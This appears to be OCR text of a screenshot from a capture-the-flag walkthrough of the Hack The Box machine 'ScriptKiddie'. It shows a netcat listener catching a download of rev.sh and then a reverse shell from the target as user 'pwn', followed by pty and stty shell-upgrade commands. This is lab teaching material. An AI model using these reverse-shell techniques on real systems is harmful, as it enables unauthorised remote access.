 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Sun May 30
11:57
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:35088.
GET /rev.sh HTTP/1.1
Host: 10.10.14.2:9001
User-Agent: curl/7.68.0
Accept: */*
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:35092.
bash: cannot set terminal process group (868): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
pwn@scriptkiddie:~$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ stty raw -echo
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
nc -lvnp 9001
pwn@scriptkiddie:~$ ls
recon  scanlosers.sh
pwn@scriptkiddie:~$ ls recon/
[0] 0:obsidian  1:bash  2:nc  3:nc*Z 4:bash- "parrot" 11:56 30-May-21